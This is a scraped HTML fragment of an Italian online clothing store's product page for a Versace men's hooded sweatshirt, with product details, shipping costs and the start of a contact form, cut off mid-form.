href="https://www.roncastyle.com/outlet/donna/scarpe/mocassino.html" ><span class="title">MOCASSINI</span> </a> </div><div class="u9b6ehp mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="n514lo3 mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner n514lo3-s"><div class="mgz-element-empty-space"></div></div></div><div class="a3g37w1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="rbwsc9y mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-mano.html" ><span class="title">BORSE A MANO</span> </a> </div><div class="ulrbx07 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-tracolla.html" ><span class="title">BORSE A TRACOLLA</span> </a> </div><div class="u4rpknr mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/pochette.html" ><span class="title">POCHETTE</span> </a> </div></div></div><div class="aq084yp mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner aq084yp-s"><div class="ddyqj8n mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="sr0o314 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">CINTURA</span> </a> </div><div class="rnfjyjw mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="kbhe7g2 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/guanti.html" ><span class="title">GUANTI</span> </a> </div><div class="n9ve3e8 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPA STOLA</span> </a> </div></div></div><div class="f9al6hf mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner f9al6hf-s"><div class="g3did3h mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="a9jyiab mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="xkp9ld1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="p4sy6n6 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/giacche.html" ><span class="title">GIACCHE</span> </a> </div><div class="vxd4617 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="fos167w mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="j0hv1dn mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/t-shirt.html" ><span class="title">T- SHIRT</span> </a> </div><div class="cbwykdd mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="s8drqoi mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/polo.html" ><span class="title">POLO</span> </a> </div><div class="b2ebb9b mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/mare.html" ><span class="title">MARE</span> </a> </div><div class="p5kbewd mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div></div></div><div class="ahrbxg5 mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner ahrbxg5-s"><div class="v4ijxn3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="a0axynd mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="osa23wm mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="rwq8lc7 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div></div></div><div class="p6m9es8 mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner p6m9es8-s"><div class="ej5rxqb mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="lfvonoj mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cinture.html" ><span class="title">CINTURE</span> </a> </div><div class="fn1x8ak mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPA-STOLA</span> </a> </div><div class="xgmcnev mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="yaefdly mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div></div></div></div><div class="wuttlgi mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner wuttlgi-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="soltxwa mgz-element mgz-hidden-xl nav-item mega center nav-item-static level0" data-icon="fas mgz-fa-percent"><a href="https://www.roncastyle.com/outlet.html" data-scrollto="#accordion-menu" ><i class="item-icon fas mgz-fa-percent "></i> <span class="title">SPECIAL PRICE</span> </a> <div class="item-submenu mgz-element-inner soltxwa-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">SPECIAL PRICE</div></div><div class="atuy7yd mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner atuy7yd-s"><div class="inner-content mgz-container"><div class="kyyhd91 mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner kyyhd91-s"><div class="fqoqccl mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna.html" ><span class="title">DONNA</span> </a> </div></div></div></div></div></div><div class="xanhxxp mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner xanhxxp-s"><div class="inner-content mgz-container"><div class="ayiljlx mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner ayiljlx-s"><div class="demmboc mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="mq90sar mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="yjnu65f mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="y14akdq mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/abito.html" ><span class="title">ABITI</span> </a> </div><div class="u4eahu7 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="wtnw6a5 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="odfgvmw mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="m5lw31h mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="hasg8y5 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="b9ok1he mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="qr2j6ve mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/top.html" ><span class="title">TOP</span> </a> </div><div class="favcqve mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="w3lehby mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="nx0byk2 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/polo.html" ><span class="title">POLO</span> </a> </div><div class="glwcvme mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/mare.html" ><span class="title">MARE</span> </a> </div></div></div><div class="aqt6ssa mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner aqt6ssa-s"><div class="kwk1muy mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="hi7744r mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-bassa.html" ><span class="title">SCARPE BASSE</span> </a> </div><div class="nevwn4u mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/stivali.html" ><span class="title">STIVALI</span> </a> </div><div class="kx3ts71 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="yicy213 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-con-tacco.html" ><span class="title">SCARPE CON TACCO</span> </a> </div><div class="yom8dh3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/mocassino.html" ><span class="title">MOCASSINI</span> </a> </div><div class="c9fuq9p mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="dr6h4sc mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="fxr6405 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-mano.html" ><span class="title">BORSE A MANO</span> </a> </div><div class="kup856f mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-tracolla.html" ><span class="title">BORSE A TRACOLLA</span> </a> </div><div class="iv129oq mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/pochette.html" ><span class="title">POCHETTE</span> </a> </div></div></div><div class="fx6ymyl mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner fx6ymyl-s"><div class="xru8akb mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="wnkr6l2 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">CINTURA</span> </a> </div><div class="mc8uduj mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="nr7pun2 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/guanti.html" ><span class="title">GUANTI</span> </a> </div><div class="gsf6qpp mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPA STOLA</span> </a> </div></div></div><div class="eewje9h mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner eewje9h-s"><div class="xtt9r39 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo.html" ><span class="title">UOMO</span> </a> </div><div class="hbi89uw mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="crwf0mf mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="gg7jemg mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="vm8jnql mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/giacche.html" ><span class="title">GIACCHE</span> </a> </div><div class="vmxicy3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="sun8sbu mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="r4qmrko mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/t-shirt.html" ><span class="title">T- SHIRT</span> </a> </div><div class="rje28mr mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="rhwxumx mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/polo.html" ><span class="title">POLO</span> </a> </div><div class="gruky38 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/mare.html" ><span class="title">MARE</span> </a> </div><div class="ebwfrky mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div></div></div><div class="njodflq mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner njodflq-s"><div class="wn2avla mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="ng762b8 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="twgcbcr mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="uum0wic mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div></div></div><div class="yl8p8be mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner yl8p8be-s"><div class="vvvodta mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="hile83h mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cinture.html" ><span class="title">CINTURE</span> </a> </div><div class="soo2gr4 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPA-STOLA</span> </a> </div><div class="xhex7tl mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="l5i3uvu mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div></div></div></div><div class="s3r5700 mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner s3r5700-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="vmm05nx mgz-element mgz-hidden-xl nav-item level0" data-icon="fab mgz-fa-angellist"><a href="https://www.roncastyle.com/cerca-per-marca" ><i class="item-icon fab mgz-fa-angellist "></i> <span class="title">BRAND</span> </a> </div><div class="gkxl0mr mgz-element mgz-hidden-xl mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0" data-icon="far mgz-fa-user"><a href="/customer/account/" ><i class="item-icon far mgz-fa-user "></i> <span class="title">IL TUO ACCOUNT</span> </a> </div><div class="lyro1qf mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0" data-icon="fab mgz-fa-angellist"><a href="https://www.roncastyle.com/cerca-per-marca" ><span class="title">BRAND</span> </a> </div><div class="bng7ksj mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0"><a href="/news" ><span class="title">NEWS</span> </a> </div><div class="yf0ff0f mgz-element mgz-hidden-xl nav-item level0" data-icon="mgz-oi mgz-oi-book-open"><a href="/news" ><i class="item-icon mgz-oi mgz-oi-book-open "></i> <span class="title">NEWS</span> </a> </div><div class="g4rul4e mgz-element mgz-hidden-xl nav-item level0" data-icon="far mgz-fa-user"><a href="https://www.roncastyle.com/customer/account/login" ><i class="item-icon far mgz-fa-user "></i> <span class="title">IL TUO ACCOUNT</span> </a> </div><div class="sdjt0oi mgz-element mgz-hidden-xl nav-item level0" data-icon="far mgz-fa-user"><a href="https://www.roncastyle.com/negozio" ><i class="item-icon far mgz-fa-user "></i> <span class="title">NEGOZIO</span> </a> </div><div class="ss37tad mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0" data-icon="fas mgz-fa-shopping-bag"><a href="https://www.roncastyle.com/negozio" ><i class="item-icon fas mgz-fa-shopping-bag "></i> <span class="title">NEGOZIO</span> </a> </div></div>    		</div>
	</div>
		<style>    @media only screen and (max-width: 1081px)

.navigation .level0 {

    border-top: 1px solid #d1d1d1!important;
    font-size: 1.4rem;
  

}
.ninjamenus.ninjamenus-mobile {
  overflow-x: unset !important;
}

.ninjamenus.ninjamenus-mobile .nav-item > .opener {
  width: 500px!important;
}

.ninjamenus .nav-item > .drilldown-opener::before {
  content: ' '!important;
}
@media(min-width:400px) {
  .logo{
  display:none;
    
  }
  
 
}
.mgz-element-inner .nav-item a {
  border-left: 1px solid black;
    line-height: 20px !important;
  padding-left:10px!important;
}

.magezon-builder .mgz-container {
 
  width: auto!important;
  padding-left:100px;
}

.ninjamenus.ninjamenus-desktop.ninjamenus-horizontal > .magezon-builder > .nav-item active {

  border-bottom: 1px solid;
}  

  
  @media only screen and (max-width: 1181px){
.navigation .level0.active > a:not(.ui-state-active), .navigation .level0.has-active > a:not(.ui-state-active) {
  border-color: gray!important;
  border-width: 0 0 0 0px!important;
}
    .mgz-element-column > .mgz-element-inner {
  padding: 16px !important;
}
    .level0.active {
  border-bottom: 0px solid black!important;
}
}
</style></div>
    </nav>
</div></div><div id="main-Accountcontent" class="tab-pane"><div class="top-links">
<div class="login-form logged-customer">
    <button class="close-myaccount"><span class="icon-cross2"></span></button>
    <ul class="header links"><li><a href="https://www.roncastyle.com/customer/account/" id="idsG9dBTnz" >Il mio Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.roncastyle.com/wishlist/">La mia lista desideri        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>

<li class="link authorization-link" data-label="o">
    <a href="https://www.roncastyle.com/customer/account/login/referer/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA%2C%2C/"        >Accedi</a>
</li>
<li><a href="https://www.roncastyle.com/customer/account/create/" id="idKaHKjFvQ" >Crea un Account</a></li></ul></div>
</div></div></div>                        </div>
                    </div>
                    <div
                        class="col-mb-4 col-tb-4 col-lg-4 col-des-2">
                        <div class="d-flex align-items-center justify-content-end right-content table-icon-menu">
                                                            <div class="search-form">
    <div class="block block-search">
        <button class="search-close" onclick="showHideFormSearch()"><i class="pe-7s-close"></i></button>
        <div class="block block-content">
            <form class="form minisearch " id="search_mini_form"
                  action="https://www.roncastyle.com/instantsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search" data-role="minisearch-label">
                        <span>Cerca</span>
                    </label>
                    <div class="control">
                        <input id="search"
                                                            data-mage-init='{"quickSearch":{
                                    "formSelector":"#search_mini_form",
                                    "url":"https://www.roncastyle.com/instantsearch/ajax/result/",
                                    "destinationSelector":"#search_autocomplete",
                                    "minSearchLength":"3"}
                               }'
                                                           type="text"
                               name="q"
                               value=""
                               placeholder="Cerca&#x20;per..."
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"
                               aria-expanded="false"/>
                        <div id="search_autocomplete" class="search-autocomplete"></div>
                        <div class="nested">
    <a class="action advanced" href="https://www.roncastyle.com/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>
	<div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'">
		<!-- ko template: getTemplate() --><!-- /ko -->
	</div>
	
	
                    </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Cerca"
                            class="action search"
                            aria-label="Search"
                    ><span>Cerca</span>
                    </button>
                </div>
            </form>
        </div>
    </div>
    <div class="actions-search">
        <button class="action-search" onclick="showHideFormSearch()"><i class="pe-7s-search"></i></button>
    </div>
</div>


                            
                                                            <div class=" hidden-tb hidden-sm hidden-mb header-top-links">
                                    <div class="actions">
                                        <span class="action top-links theme-header-icon"><i
                                                class="pe-7s-user"></i></span>
                                    </div>
                                    <div class="header-acccount">
<div class="login-form logged-customer">
    <button class="close-myaccount"><span class="icon-cross2"></span></button>
    <ul class="header links"><li><a href="https://www.roncastyle.com/customer/account/" id="idsG9dBTnz" >Il mio Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.roncastyle.com/wishlist/">La mia lista desideri        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>

<li class="link authorization-link" data-label="o">
    <a href="https://www.roncastyle.com/customer/account/login/referer/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA%2C%2C/"        >Accedi</a>
</li>
<li><a href="https://www.roncastyle.com/customer/account/create/" id="idKaHKjFvQ" >Crea un Account</a></li></ul></div>
</div>
                                </div>
                            
                            
                                                            
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.roncastyle.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <!-- ko if: getCartParam('summary_count') -->
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->
                <span class="counter-number">0</span>
            <!-- /ko -->
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <h3 class="close-minicart">
                    ACQUISTI                    <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button>
                </h3>
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
            
        </div>
            
</div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
        

        

    
        <div id="section-toolbar-mobile" class="toolbar-mobile">
        <div id="js_mobile_tabs" class="header-mobile-tabs--bottom">
            <ul class="d-flex">
                <li>
                    <button class="action-mb-tabs" id="my-account-action" type="button">
                        <span class="pe-7s-user"></span>
                    </button>
                </li>
                                    
                    <li>
                        <a href="https://www.roncastyle.com/wishlist/">
                            <span class="pe-7s-like"></span>
                            <span
                                class="counter count-wl empty">0</span>
                        </a>
                    </li>
                                <li>
                    <a href=" https://www.roncastyle.com/" title="Homepage">
                        <span class="pe-7s-home"></span>
                    </a>
                </li>
                <li>
                    <button data-bind="" id="whatsapp" type="button" onclick="location.href='https://wa.me/+393207043527';">
                        <span class="fa fa-whatsapp"></span>
                    </button>
                </li>
                            </ul>
        </div>
    </div>








</header>

    <div class="layout_type2 page-title-wrapper product " >
        <h1 style="" class="page-title "
                        >
            <span class="base" data-ui-id="page-title-wrapper" itemprop="name">felpa da uomo Versace con cappuccio e loghi</span>        </h1>
        
<div class="product attribute overview">
        <div class="value" itemprop="description">felpa da uomo Versace con cappuccio e loghi</div>
</div>
    </div>


    <div class="breadcrumbs">
        <ul class="items">
                            <li class="item 0">
                                            <a href="https://www.roncastyle.com/" title="Vai alla Home Page">Home</a>
                                    </li>
                            <li class="item 1">
                                            felpa da uomo Versace con cappuccio e loghi                                    </li>
                    </ul>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'fadeIn animated message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div class="close" data-bind="click: $parent.RemoveMessage"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'fadeIn animated message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div class="close" data-bind="click: $parent.RemoveMessage"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product-info-main"><style>
.price {

      color: #000!important;
font-weight: bold!important;
font-size: 15px!important;
}
.product.alert.price{
  display: none!important;
}
.product-info-main .product-add-form .actions button.tocart, .product-info-main .product-add-form .actions .cart.table-wrapper .actions-toolbar > .action.tocart, .product-info-main .product-add-form .actions .action-gift.tocart {
 
  background-color: #000!important;

}
</style>


 






<div class="product-name navy1" style="font-size: 22px" ><strong>VERSACE</strong></div>
<h1 class="product-name navy1" style="font-size: 12px;padding-top: 10px;text-transform: uppercase;">felpa da uomo Versace con cappuccio e loghi 73GAI3H4F0002_899</h1> 
<br>



<!--Identifier: , Block Id: -->
<div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Disponibilita&#x27;">
            Disponibilita':<span>Non Disponibile</span>
        </div>
    
<div
    data-pp-message
    data-pp-style-layout="text"
    data-pp-style-logo-type="inline"
    data-pp-style-text-color="black"
    data-pp-amount=" 0" >
</div>


<!--Identifier: , Block Id: --></div></div>
<div data-bind="scope:'widget-pagodil-product-view-19621'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


<div class="product alert price">
    <a href="https://www.roncastyle.com/productalert/add/price/product_id/19621/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA%2C%2C/"
       title="Avvisami quando il prezzo scende" class="action alert">
        Avvisami quando il prezzo scende    </a>
</div>

<div class="product-add-form">
    <form data-product-sku="VERS2F0021-NERO"
          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA%2C%2C/product/19621/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="19621" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="19621" />
        <input name="form_key" type="hidden" value="ECAahTIDVMyE4Kvd" />                                    
                    </form>
</div>



<div class="clearfix" style="z-index: 2;position: relative;">
    <hr>


<style>
  [itemprop] {
    display: none !important;
}
.collapsible_1 {
  background-color: #e1e1e1;
  color: black;
  cursor: pointer;
  padding: 8px;
  width: 100%;
border: none;
  text-align: left;
  outline: none;
  font-size: 12px;
  margin-bottom: 5px;
}



.collapsible_1:after {
  content: '\2304';
  color: black;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

.active:after {
  content: "\2212";
}

.content0 {
  padding: 0 18px;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
  background-color: #f1f1f1;
}
.product-options-wrapper{
padding-top: 20px;
}
</style>



<button class="collapsible_1 active">DETTAGLI</button>
<div class="content0" style="max-height: 100%;">
  <p> Codice Articolo: ART: 73GAI3H4F0002 <br> Colore: Nero <br> Composizione: 100% COTONE <br> Fit: Regular <br> </p>
</div>


<button class="collapsible_1">INFORMAZIONI SULLA SPEDIZIONE</button>
<div class="content0">
 <p>Le spedizioni standard Italia di ordini che superano 99,00 Euro sono GRATUITE. La spedizione standard costa 7,50 Euro mentre la spedizione express costa 9,50 Euro. I costi di spedizione al di fuori dal territorio italiano verranno calcolati automaticamente in base alla zona di residenza ed al volume dell’ordine al momento del checkout. <a href="/condizioni-generali-vendita">Per maggiori informazioni visita la relativa sezione nelle condizioni di vendita .</a></p>
</div>
<button class="collapsible_1">MAGGIORI INFO?</button>
<div class="content0">
    <div data-role="content0">
 <!-- Form area -->
  <div class="columns">
    <div class="column main">
        <br>
             <form class="form" method="post" action="">  
                    <div class="line customer-name-fields" style="padding-bottom: 10px;">
                <div class="col-des-6 col-tb-6 col-mb-12 field">
                <input class="input-text" type="text" id="fname" placeholder="Nome : " name="fname"/></div>
                  <div class="col-des-6 col-tb-6 col-mb-12 field">
                <input   class="input-text" type="text" id="cognome" placeholder="Cognome : " name="cognome1"/></div></div>
                <div class="line customer-name-fields" style="padding-bottom: 10px;">
                <div class="col-des-6 col-tb-6 col-mb-12 field">
